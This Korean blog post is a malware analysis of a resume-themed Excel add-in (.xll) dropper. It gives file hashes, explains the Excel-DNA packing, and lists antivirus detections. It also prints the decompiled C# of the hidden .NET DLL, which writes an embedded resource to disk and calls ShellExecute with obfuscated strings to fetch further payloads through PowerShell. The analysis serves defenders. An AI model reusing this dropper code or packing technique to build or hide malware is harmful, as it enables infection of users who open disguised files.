

오늘은 XLL 파일로 유포 중인 이력서(.) xll에 대해 글을 적어 보겠습니다. 해당 악성코드는 겉으로 보면 엑셀로 제작된 이력서로 보이지만 실제로는 랜섬웨어를 감염시키기 위해 제작된 악성코드입니다.엑셀의 Add-in(추가 기능) 파일로 MS Excel을 통해 파일을 실행할 수가 있으며 XLL 파일은 실행파일인 PE(Portable Executable) 파일의 DLL 외형을 가지고 있으며 Microsoft Excel(엑셀)을 통해 실행되며 해당 악성코드인 이력서(.)Xll 을 실행을 하며 다음과 같은 화면을 볼 수가 있습니다.

이 세션에서만 이 추가 기능을 사용합니다. 라는 것이 보일 것인데 해당 기능을 통해서 악의적인 목적이 있는 사람이 만들어 놓은 대로 악의적인 행위를 실행합니다.



일단 해당 악성코드 해쉬값은 다음과 같습니다.

파일명:이력서(.)xll

사이즈:920 KB

CRC32:5271f483

MD5:9011870a33ddb12f8934f9061de6f42c

SHA-1:f4ed234105177810353926f58f748be67c2be4ed

SHA-256:7a093ce5d20195bf4c127ae8999ccbbdb99555145c8687df6806753e209709b1

SHA-512:6c037db847e05d620a05628c9e7058f90ce5b23414b6038a6f96a7df22ee66732ace237e0534a20d080e265725846f1dec2123a207a060c52730cea5d82c0048

엑셀을 통해 실행되나 DLL의 구조 형식을 가졌으며, Export 함수에 xlAutoOpen을 포함 하고 있으며 xlAutoOpen 함수는 모든 X LL 파일에서 구현되어야 하는 필수 콜백함수로 기본적으로 해당 함수를 포함하고 있으며 이력서.xll 은 알려진 Excel-DNA라는 오픈소스를 통해 컴파일돼 있으며 Resource 영역에 압축된 형태로 실제적인 악성 기능을 하는.net 형태의 악성 DLL을 가지고 있습니다.

쉽게 확인을 하려고 Cerbero Suite Advanced 를 통해서 보면 쉽게 확인을 할 수가 있습니다.

이력서.xll 에서 추출한.net 파일명은 ZFD06.dll으로, Resource 영역에 명시된 이름과 동일 하게 제작이 돼 있으며 Excel-DNA Unpack 시 확인되는 __MAIN__.dna XML 파일에서도 확인 가능합니다.



먼저 해당 부분을 풀면 다음과 같은 파일들이 나오는 것을 확인할 수가 있습니다.

EXCELDNA.INTEGRATION.dll

EXCELDNA.LOADER.dll

EZFD06.dll__MAIN__.dna (DNA)



그리고 내용은 다음과 같습니다.

<?xml version="1.0"?>

<DnaLibrary xmlns:xsi="http://www.w3(.)org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3(.)org/2001/XMLSchema" Name="zfd06" RuntimeVersion="v4.0" ShadowCopyFiles="false" DefaultReferences="true" DefaultImports="true">

<ExternalLibrary Path="packed:ZFD06" ComServer="false" Pack="true" LoadFromBytes="true" ExplicitExports="false" ExplicitRegistration="false" UseVersionAsOutputVersion="false" />





</DnaLibrary>그리고 dnSpy 로 해당 zf06.dll 파일 보면 다음과 같은 내용을 볼 수가 있습니다.

using System;

using System.IO;

using System.Reflection;

using System.Runtime.InteropServices;

using System.Text;

using ExcelDna.Integration;

namespace v9rd2yrzf

{

// Token: 0x0200000C RID: 12

public class ne1sy2 : IExcelAddIn

{

// Token: 0x06000039 RID: 57 RVA: 0x00003B60 File Offset: 0x00001D60

public void writeessay(string recN, string fizxN)

{

using (Stream manifestResourceStream = Assembly.GetExecutingAssembly().GetManifestResourceStream(recN))

{

using (FileStream fileStream = new FileStream(fizxN, FileMode.Create, FileAccess.Write))

{

manifestResourceStream.CopyTo(fileStream);

}

}

}

// Token: 0x0600003A RID: 58 RVA: 0x00002363 File Offset: 0x00000563

public void AutoClose()

{

throw new NotImplementedException();

}

// Token: 0x0600003B RID: 59

[DllImport("Shell32.dll", CharSet = CharSet.Auto, EntryPoint = "ShellExecute", SetLastError = true)]

private static extern IntPtr _89mX(c)NxPlDKoXKS1rgCgBsmkD0R(IntPtr, string, string, string, string, int);

// Token: 0x0600003C RID: 60 RVA: 0x0000236A File Offset: 0x0000056A

private static string _S0KqErCbH(J)0IK60FXwDGaWjTsQi(string A_0)

{

return Encoding.UTF8.GetString(Convert.FromBase64String(A_0));

}

// Token: 0x0600003D RID: 61 RVA: 0x0000237C File Offset: 0x0000057C

private static bool _5ZgpYRhqdNIdYdP5zXhnuclW4Lh(string A_0)

{

ne1sy2(.)_89mXcNxPlDKoXKS1rgCgBsmkD0R((IntPtr)0, <Module>.(\)u202E\u206C\u200C\u206A\u206E\u200F\u202D\u206E\u206B\u206F\u202C\u202D(\)u200D\u202B\u206E\u206F\u200F\u202B\u200F\u200F(\)u206C\u206D\u206E\u202A\u206E\u206D\u200D(\)u200B\u206E\u206B\u202A\u206D\u202E\u206A\u206C\u202B\u200B\u206B\u202B\u206B\u202E<string>(4221712190U), A_0, "", "", 0);

return true;해당 DLL 기능을 이용해서 powershell을 통해 추가 악성코드를 다운로드를 시도를 하면 현재는 악성코드가 연결되지 않습니다. 그러나 부활을 할 수가 있기 때문에 주의가 필요하지 않을까 생각을 합니다.

VirusTotal(바이러스토탈)2022-11-30 11:46:22 UTC 기준 탐지되는 보안 업체들은 다음과 같습니다.

Ad-Aware:Trojan.GenericKD.63855678

AhnLab-V3:Downloader/Win.Agent.C5313333

Alibaba:Trojan:MSIL/Leonem.354c7511

ALYac:Trojan.Downloader.942080

Arcabit:Trojan.Generic.D3CE5C3E

Avast:Win32:DropperX-gen [Drp]

AVG:Win32:DropperX-gen [Drp]

Avira (no cloud):TR/Dldr.Agent.ebenu

BitDefender:Trojan.GenericKD.63855678

Cylance:Unsafe

Cynet:Malicious (score: 100)

Emsisoft:Trojan.GenericKD.63855678 (B)

eScan:Trojan.GenericKD.63855678

ESET-NOD32:A Variant Of MSIL/TrojanDownloader.Agent.OEB

F-Secure:Trojan.TR/Dldr.Agent.ebenu

Fortinet:Malicious_Behavior.SB

GData:Trojan.GenericKD.63855678

Google:Detected

Ikarus:Trojan-Downloader.MSIL.Agent

K7AntiVirus:Trojan-Downloader ( 0059bc281 )

MAX:Malware (ai Score=100)

MaxSecure:Trojan.Malware.194005762.susgen

McAfee:Artemis!9011870A33DD

McAfee-GW-Edition:RDN/Generic Downloader.x

Microsoft:Trojan:Win32/Leonem

Panda:Trj/CI.A

Rising:Downloader.Agent!8.B23 (CLOUD)

Sangfor Engine Zero:Downloader.Win32.Leonem.V00f

Sophos:Mal/Generic-S

Symantec:Trojan Horse

Tencent:Msil.Trojan-Downloader.Ader.Xtjl

Trellix (FireEye):Trojan.GenericKD.63855678

TrendMicro:TROJ_GEN.R002C0DKQ22

TrendMicro-HouseCall"TROJ_GEN.R002C0DKQ22

VIPRE:Trojan.GenericKD.63855678

Zillya:Dropper.Agent.Win32.461852

기본적으로 모르는 메일이나 파일들은 실행을 시키지 않는 것이 중요하겠지만, 기본적으로 백신 프로그램은 설치해서 사용하시는 것이 안전하게 컴퓨터를 사용하는 방법일 것입니다.

'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글

| 이력서 로 위장해서 유포 중인 LockBit 랜섬웨어 2.0-김기환.docx (0) | 2022.12.12 |

|---|---|

| 모질라,마이크로소프트 TrustCor 루트 인증서 브라우저에서 신뢰 인정하지 않음 (0) | 2022.12.08 |

| 라쿠텐(Rakuten) 계정 탈취 목적인 피싱 사이트-rakoten co ip eupphyju ml(2022.12.04) (0) | 2022.12.07 |

| 윈도우 11,윈도우 10 사용자 몰래 켜지는 웹캠 경고 기능 켜는 방법 (6) | 2022.12.06 |

| NVIDIA(엔비디아) 29개의 보안 취약점을 수정한 GPU 드라이버 업데이트 (0) | 2022.12.02 |

| 맥리움 리플렉트 백업 프로그램 2024년1월 무료 버전 기술 중지 (0) | 2022.12.01 |

| 교통위반 벌점 처분고지서 교통민원24 이파인 피싱사이트-hgr5x wuny casa(2022.11.22) (2) | 2022.11.30 |

| 무료 SecureVPN 위장해서 개인정보를 유출 하는 VPN-thesecurevpn(2022.11.24) (8) | 2022.11.29 |